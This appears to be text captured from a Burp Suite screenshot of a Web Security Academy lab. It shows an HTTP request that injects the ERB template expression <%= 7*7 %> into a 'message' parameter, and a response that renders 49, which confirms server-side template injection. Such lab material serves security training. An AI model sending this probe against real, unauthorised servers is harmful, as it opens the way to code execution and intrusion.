 Pretty Raw Hex \n
1 GET /?message=<%25%3d+7*7+%25> HTTP/2
2 Host: 0aa3008b034782f680de12ab002f00bd.web-security-academy.net
3 Cookie: session=7yaD1frKIvRq0iCsQltfbJDBGy5EVnsz
4 Pragma: no-cache
5 Cache-Control: no-cache
Search 0 highlights
Response
Pretty Raw Hex Render \n
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/17.jpg">
58 <h3>
Picture Box
</h3>
59 <img src="/resources/images/rating4.png">
60 $16.79
61 <a class="button" href="/product?productId=1">
View details
Selection
Selected text
<%25%3d+7*7+%25>
Decoded from: URL e
<%= 7*7 %>
Cancel A
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers